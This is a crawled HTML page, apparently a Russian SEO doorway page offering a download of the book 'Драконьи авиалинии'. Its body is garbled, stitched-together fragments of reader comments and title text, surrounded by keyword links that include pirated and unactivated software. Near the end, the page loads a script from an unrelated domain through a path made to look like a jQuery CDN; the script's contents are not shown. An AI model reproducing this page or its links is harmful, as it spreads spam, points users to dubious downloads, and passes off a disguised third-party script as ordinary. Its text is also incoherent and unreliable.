

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-drakoni-avialinii-kniga-skachat.html
body_size: 2080
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драконьи авиалинии книга скачать - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драконьи авиалинии книга скачать</h2>
                            </header>
                            <p>СПАСИБО автору. Действительно романы в стиле романтического фэнтези, хотя романтика. Ольга Пашнина - Его звездная подруга  В одной далекой-далекой галактике умирала девочка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-igrat-v-simulyator-vozhdeniya-7.html">Играть в симулятор вождения 7</a></li>
                                <li><a href="ajpu1-skachat-skin-specnazovca-dlya-gta-san-andreas.html">Скачать скин спецназовца для gta san andreas</a></li>
                                <li><a href="ajpu1-raspisanie-elektrichek-tayninskaya-podlipki-dachnye.html">Расписание электричек тайнинская подлипки дачные</a></li>
                                <li><a href="ajpu1-skachat-vindovs-hr-rabochuyu-versiyu-bez-aktivacii.html">Скачать виндовс хр рабочую версию без активации</a></li>
                                <li><a href="ajpu1-programma-dlya-nastroyki-dpi-myshi.html">Программа для настройки dpi мыши</a></li>
                                <li><a href="ajpu1-gost-pervichnyy-instruktazh-na-rabochem-meste.html">Гост первичный инструктаж на рабочем месте</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ольга Пашнина 17 книг скачать бесплатно, без регистрации.</li>
<li>Ольга Пашнина - Его звездная подруга</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-drayvera-usb-kontrollera.html">Скачать драйвера usb контроллера</a></li>
                                            <li><a href="ajpu1-patch-fifa-11-keyboard-patch.html">Патч fifa 11 keyboard patch</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-proekt-armada-torrent.html">Скачать проект армада торрент</a></li>
                                            <li><a href="ajpu1-vam-daryu-etu-pesnyu-tekst.html">Вам дарю эту песню текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-prilozhenie-dlya-lyzhnikov.html">Приложение для лыжников</a></li>
                                            <li><a href="ajpu1-look-after-you-akkordy.html">Look after you аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-kartinki-na-nokia-2700-classic-besplatno.html">Скачать картинки на nokia 2700 classic бесплатно</a></li>
                                            <li><a href="ajpu1-skachat-igry-na-planshet-4-0-0.html">Скачать игры на планшет 4 0 0</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
